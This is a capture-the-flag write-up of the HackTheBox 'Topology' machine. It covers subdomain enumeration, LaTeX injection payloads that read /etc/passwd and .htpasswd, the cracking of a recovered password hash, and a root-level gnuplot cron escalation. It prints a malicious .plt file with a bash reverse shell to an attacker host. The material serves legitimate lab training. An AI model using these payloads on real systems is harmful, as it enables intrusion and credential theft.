HACKTHEBOX - TOPOLOGY

Enumeration
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-enum:
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.41 (ubuntu)'
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.41 (ubuntu)'
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web enumeration

We notice a simple page, without too much stuff. We test a link with the preview "LaTeX Equation Generator".
This link takes us to a subdomain:
http://latex.topology.htb/equation.php
We add it to our /etc/hosts
In parallel, we add the subdomains we found during subdomain enumeration to our hosts file:

Gobuster output
gobuster dns -d topology.htb -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 100
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Domain: topology.htb
[+] Threads: 100
[+] Timeout: 1s
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
===============================================================
Starting gobuster in DNS enumeration mode
===============================================================
Found: dev.topology.htb
Found: stats.topology.htb
Found: latex.topology.htb
Progress: 100000 / 100001 (100.00%)
===============================================================
Finished
===============================================================
Our hosts file looks like this:

Output
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
#topology
10.10.11.217 topology.htb dev.topology.htb stats.topology.htb latex.topology.htb
- Sous domaine stats.topology.htb
- Sous domaine dev.topology.htb
- Sous domaine latex.topology.htb

We don't see much, except a server usage graph:

In this subdomain, we have a login prompt:

Here we have a page where we can put a LaTeX command, and it will be interpreted to give us an image corresponding to the LaTeX code
Foothold and user
LFI (Local file inclusion) via LaTeX
On the dev.topology.htb subdomain we can try to leak local files, for example /etc/passwd:

Unfortunately, there is a filter that prevents us from doing it:

Looking at payloads on https://swisskyrepo.github.io/PayloadsAllTheThingsWeb/LaTeX%20Injection/#read-file, we find a payload that allows us to do a partial LFI, i.e. the first line of a file:
\newread\file \openin\file=/etc/passwd \read\file to\line \text{\line} \closein\file

The only problem is that this payload does not allow us to leak any files in their entirety. We are looking for another payload that could help us do a complete LFI.
$\lstinputlisting{/etc/passwd}$

We remember that we have a dev.topology.htb subdomain, which contains a login prompt. Let's try to leak files corresponding to this subdomain:
$\lstinputlisting{/var/www/dev/.htaccess}$

So we have an .htaccess file, which contains the configuration for this login prompt. The latter specifies an .htpasswd file that probably contains the password hashes for dev.topology.htb:
$\lstinputlisting{/var/www/dev/.htpasswd}$

Cracking hash
We have a hash that we can try to crack with john:
Hash to crack
vdaisley:$apr1$10NUB/S2$58eeNVirnRDB5zAIbIxTY0

Output john
john hash.htpasswd --format=md5crypt --show
vdaisley:calculus20
1 password hash cracked, 0 left
We find the password for vdaisley, which can be used to connect via SSH
Privilege Escalation via .plt file
On the machine, we run a linpeas, but we do not find anything interesting. However, if we run a pspy (https://github.com/DominicBreuker/pspy), we notice that a CRON is running:

Output pspy
2023/10/13 11:38:01 CMD: UID=0 PID=58183 | /usr/sbin/CRON -f
2023/10/13 11:38:01 CMD: UID=0 PID=58186 | /bin/sh /opt/gnuplot/getdata.sh
2023/10/13 11:38:01 CMD: UID=0 PID=58185 | /bin/sh -c /opt/gnuplot/getdata.sh
2023/10/13 11:38:01 CMD: UID=0 PID=58189 | /bin/sh /opt/gnuplot/getdata.sh
2023/10/13 11:38:01 CMD: UID=0 PID=58188 | /bin/sh /opt/gnuplot/getdata.sh
2023/10/13 11:38:01 CMD: UID=0 PID=58187 | /bin/sh /opt/gnuplot/getdata.sh
2023/10/13 11:38:01 CMD: UID=0 PID=58190 | /bin/sh /opt/gnuplot/getdata.sh
2023/10/13 11:38:01 CMD: UID=0 PID=58191 | /usr/sbin/CRON -f
2023/10/13 11:38:01 CMD: UID=0 PID=58192 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
2023/10/13 11:38:01 CMD: UID=0 PID=58197 | sed s/,//g
2023/10/13 11:38:01 CMD: UID=0 PID=58196 | /bin/sh /opt/gnuplot/getdata.sh
2023/10/13 11:38:01 CMD: UID=0 PID=58195 | /bin/sh /opt/gnuplot/getdata.sh
2023/10/13 11:38:01 CMD: UID=0 PID=58194 | /bin/sh /opt/gnuplot/getdata.sh
2023/10/13 11:38:01 CMD: UID=0 PID=58193 | gnuplot /opt/gnuplot/loadplot.plt
2023/10/13 11:38:01 CMD: UID=0 PID=58199 | /bin/sh /opt/gnuplot/getdata.sh
2023/10/13 11:38:01 CMD: UID=0 PID=58200 | gnuplot /opt/gnuplot/networkplot.plt
The UID is 0, so it's the root user running these commands.
This command is very interesting:
find /opt/gnuplot -name *.plt -exec gnuplot {} ;
This means that all .plt files in the /opt/gnuplot folder are executed by gnuplot as root. But do we have write permissions on this folder?

Output ls
ls -alh /opt
total 12K
drwxr-xr-x 3 root root 4.0K May 19 13:04 .
drwxr-xr-x 18 root root 4.0K Jun 12 10:37 ..
drwx-wx-wx 2 root root 4.0K Oct 12 16:50 gnuplot
We don't have the rights to list the files as vdaisley, but we have write permissions! It is possible to elevate our privileges if we manage to make a malicious .plt file execute.
Using the website https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/gnuplot-privilege-escalation/, we can create a malicious .plt file that will give us a reverse shell:
- Sur la machine victime
- Sur notre machine
We write the following .plt file in /opt/gnuplot/reverse.plt :

Contenu reverse.plt
system "whoami"
# Reverse shell
system "bash -c 'bash -i >& /dev/tcp/yourip/4444 0>&1'"
Then the script will be launched every ~1 minute giving us a reverse shell. Here is the result on pspy:

Output pspy
2023/11/25 20:17:01 CMD: UID=0 PID=1336 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
